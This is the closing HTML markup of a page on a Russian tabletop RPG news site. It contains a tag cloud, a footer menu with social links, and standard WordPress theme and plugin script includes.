<a href="//rpg-news.ru/tag/noch-v-tosklivom-oktyabre/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 9.3548387096774pt;" aria-label="Ночь в тоскливом октябре (3 элемента)">Ночь в тоскливом октябре</a>
<a href="//rpg-news.ru/tag/obzor-2/" class="tag-cloud-link tag-link-112 tag-link-position-32" style="font-size: 19.967741935484pt;" aria-label="Обзор (34 элемента)">Обзор</a>
<a href="//rpg-news.ru/tag/rolekon/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 12.741935483871pt;" aria-label="Ролекон (7 элементов)">Ролекон</a>
<a href="//rpg-news.ru/tag/video/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 16.129032258065pt;" aria-label="видео (15 элементов)">видео</a>
<a href="//rpg-news.ru/tag/gik-kultura/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 12.741935483871pt;" aria-label="гик-культура (7 элементов)">гик-культура</a>
<a href="//rpg-news.ru/tag/gostevaya-statya/" class="tag-cloud-link tag-link-217 tag-link-position-36" style="font-size: 13.870967741935pt;" aria-label="гостевая статья (9 элементов)">гостевая статья</a>
<a href="//rpg-news.ru/tag/dajdzhest/" class="tag-cloud-link tag-link-240 tag-link-position-37" style="font-size: 15.903225806452pt;" aria-label="дайджест (14 элементов)">дайджест</a>
<a href="//rpg-news.ru/tag/indi/" class="tag-cloud-link tag-link-115 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="инди (10 элементов)">инди</a>
<a href="//rpg-news.ru/tag/intervyu/" class="tag-cloud-link tag-link-83 tag-link-position-39" style="font-size: 20.41935483871pt;" aria-label="интервью (37 элементов)">интервью</a>
<a href="//rpg-news.ru/tag/konvent/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 13.306451612903pt;" aria-label="конвент (8 элементов)">конвент</a>
<a href="//rpg-news.ru/tag/konkurs/" class="tag-cloud-link tag-link-95 tag-link-position-41" style="font-size: 13.870967741935pt;" aria-label="конкурс (9 элементов)">конкурс</a>
<a href="//rpg-news.ru/tag/nastolnye-igry/" class="tag-cloud-link tag-link-137 tag-link-position-42" style="font-size: 9.3548387096774pt;" aria-label="настольные игры (3 элемента)">настольные игры</a>
<a href="//rpg-news.ru/tag/otchet/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 13.870967741935pt;" aria-label="отчет (9 элементов)">отчет</a>
<a href="//rpg-news.ru/tag/perevod/" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 20.306451612903pt;" aria-label="перевод (36 элементов)">перевод</a>
<a href="//rpg-news.ru/tag/foto/" class="tag-cloud-link tag-link-147 tag-link-position-45" style="font-size: 8pt;" aria-label="фото (2 элемента)">фото</a></div>
</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h4>Меню</h4></div><div class="menu-footer-menu-all-container"><ul id="menu-footer-menu-all" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="//rpg-news.ru/category/news/">Новости</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-596"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="//rpg-news.ru/category/articles/">Статьи</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="//rpg-news.ru/category/downloads/">Наши материалы</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="//t.me/Dragonling_RnR">Наш канал в Телеграм</a></li>
<li id="menu-item-5867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867"><a href="//vk.com/rpg_news_russian">Наша группа ВК</a></li>
</ul></div></aside>			</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget col-last">
							</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
						
					
				
				<div class="footer-right">
					<ul class="list">

													<li class="linkedin"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
												
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
												
					</ul>
				</div>
			
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->

	
</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fp_santiago\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="lazyload-video-js-js-extra">
/* <![CDATA[ */
var lazyload_video_settings = {"youtube":{"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"responsive":false,"thumbnailquality":"0","preroll":"","postroll":"","loadthumbnail":true,"callback":"<!--YOUTUBE_CALLBACK-->"},"vimeo":{"buttonstyle":"","playercolour":"","responsive":false,"preroll":"","postroll":"","show_title":false,"loadthumbnail":true,"callback":"<!--VIMEO_CALLBACK-->"}};
/* ]]> */
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/js/lazyload-all.js?ver=2.7.3" id="lazyload-video-js-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/hoverIntent.js?ver=6.8.3" id="fp_hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/superfish.js?ver=6.8.3" id="fp_superfish-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/lightbox.js?ver=6.8.3" id="fp_lightbox-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jflickrfeed.min.js?ver=6.8.3" id="fp_jflickrfeed-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.8.3" id="fp_touchSwipe-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.mousewheel.min.js?ver=6.8.3" id="fp_mousewheel-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.flexslider-min.js?ver=6.8.3" id="fp_slider-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.slicknav.min.js?ver=6.8.3" id="fp_res_menu-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/scripts.js?ver=6.8.3" id="fp_scripts-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: rpg-news.ru @ 2026-02-02 19:09:03 by W3 Total Cache
-->